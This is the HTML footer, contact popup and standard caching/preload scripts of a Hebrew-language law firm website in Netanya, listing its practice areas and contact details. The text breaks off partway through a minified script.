				<div class="elementor-element elementor-element-bb490c6 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bb490c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-bb490c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://gabor-law.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3903"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" aria-current="page" class="elementor-item elementor-item-active">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3904"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://gabor-law.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-bb490c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://gabor-law.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3903"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3904"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://gabor-law.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3c74a3" data-id="d3c74a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6d3acd elementor-widget elementor-widget-heading" data-id="d6d3acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">התמחויות המשרד</span>		</div>
				</div>
				<div class="elementor-element elementor-element-aeaa335 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="aeaa335" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aeaa335" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-item">דיני משפחה וירושה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3948"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-item">דיני עבודה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3950"><a href="https://gabor-law.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/" class="elementor-item">שירותי נוטריון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3951"><a href="https://gabor-law.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a-%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="elementor-item">ייפוי כוח מתמשך, אפוטרופסות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3946"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%93%d7%9c%d7%95%d7%aa-%d7%a4%d7%99%d7%a8%d7%a2%d7%95%d7%9f/" class="elementor-item">דיני חדלות פירעון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3952"><a href="https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/" class="elementor-item">אזרחי מסחרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3949"><a href="https://gabor-law.com/%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/" class="elementor-item">מקרקעין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4154"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item">נוטריון גרמנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4155"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item">נוטריון רומנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-item">נוטריון אנגלית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4157"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" class="elementor-item">עו&quot;ד פשיטת רגל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4158"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9c%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-item">עורך דין לדיני משפחה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4159"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item">עו&quot;ד צוואות וירושות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-aeaa335" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-item" tabindex="-1">דיני משפחה וירושה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3948"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">דיני עבודה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3950"><a href="https://gabor-law.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/" class="elementor-item" tabindex="-1">שירותי נוטריון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3951"><a href="https://gabor-law.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a-%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="elementor-item" tabindex="-1">ייפוי כוח מתמשך, אפוטרופסות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3946"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%93%d7%9c%d7%95%d7%aa-%d7%a4%d7%99%d7%a8%d7%a2%d7%95%d7%9f/" class="elementor-item" tabindex="-1">דיני חדלות פירעון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3952"><a href="https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/" class="elementor-item" tabindex="-1">אזרחי מסחרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3949"><a href="https://gabor-law.com/%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/" class="elementor-item" tabindex="-1">מקרקעין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4154"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון גרמנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4155"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון רומנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון אנגלית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4157"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" class="elementor-item" tabindex="-1">עו&quot;ד פשיטת רגל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4158"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9c%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-item" tabindex="-1">עורך דין לדיני משפחה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4159"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">עו&quot;ד צוואות וירושות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfce148 elementor-hidden-tablet elementor-hidden-mobile" data-id="cfce148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-126220d" data-id="126220d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fec654 elementor-widget elementor-widget-heading" data-id="1fec654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">פרטי התקשרות</span>		</div>
				</div>
				<div class="elementor-element elementor-element-03a164f elementor-widget elementor-widget-heading" data-id="03a164f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:077-4662767">077-4662767
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-defb5b3 elementor-widget elementor-widget-heading" data-id="defb5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:office@gabor-law.com">office@gabor-law.com</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1dae4a0 elementor-widget elementor-widget-heading" data-id="1dae4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="">כתובת: ﻿רחוב מפ"י 5 (מתחם סוהו) נתניה</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9794a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a9794a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="mailto:office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9d53d11" href="https://www.facebook.com/profile.php?id=100064302361151" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ea5926 elementor-widget elementor-widget-spacer" data-id="0ea5926" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-56fc30b" data-id="56fc30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b06a36b elementor-widget elementor-widget-heading" data-id="b06a36b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">תנו לנו לייק</span>		</div>
				</div>
				<div class="elementor-element elementor-element-ff4d85f elementor-widget elementor-widget-facebook-page" data-id="ff4d85f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.4 - 15-03-2022 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/profile.php?id=100064302361151" data-tabs="timeline" data-height="250px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:250px"></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a36155 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a36155" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-938ac69" data-id="938ac69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c940ac elementor-widget elementor-widget-spacer" data-id="5c940ac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-516dbe5b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="516dbe5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-610c799e" data-id="610c799e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c55ccbe elementor-widget elementor-widget-html" data-id="1c55ccbe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			 <div id="leos">
<a href="https://www.leos.co.il/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%AA%D7%A8%D7%99%D7%9D-%D7%9C%D7%A2%D7%95%D7%A8%D7%9B%D7%99-%D7%93%D7%99%D7%9F/" title="פרסום לעורכי דין">
<img src="https://gabor-law.com/wp-content/uploads/2021/10/leoslogo-1.png"
alt="" title="פרסום לעורכי דין" />
<span>פרסום לעורכי דין<span>
</a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1015" class="elementor elementor-1015 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef45d2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ef45d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8052fc0" data-id="8052fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2617ae elementor-fixed elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e2617ae" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://a149946-tmp.s882.upress.link/wp-content/uploads/2021/10/Layer_719_copy_2.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c14d1ad elementor-widget elementor-widget-heading" data-id="c14d1ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ליצירת קשר</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a95627d elementor-widget elementor-widget-heading" data-id="a95627d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">השאירו את הפרטים:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00b9aad elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="00b9aad" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס צור קשר דביק">
			<input type="hidden" name="post_id" value="1015"/>
			<input type="hidden" name="form_id" value="00b9aad"/>
			<input type="hidden" name="referer_title" value="מן התקשורת - משרד עו&quot;ד מיכאל גבור" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-1name elementor-col-33 elementor-field-required">
												<label for="form-field-1name" class="elementor-field-label elementor-screen-only">
								שם מלא:							</label>
														<input size="1" type="text" name="form_fields[1name]" id="form-field-1name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-30 elementor-field-required">
												<label for="form-field-phone" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_fcd635d elementor-col-33 elementor-field-required">
												<label for="form-field-field_fcd635d" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_fcd635d]" id="form-field-field_fcd635d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>																	</span>
																						<span class="elementor-button-text">כן, אני מעוניין בפרטים נוספים</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":"","slick_support":"","ajax_url":"https://gabor-law.com/wp-admin/admin-ajax.php"};
//# sourceURL=leos_seo-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gabor-law.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 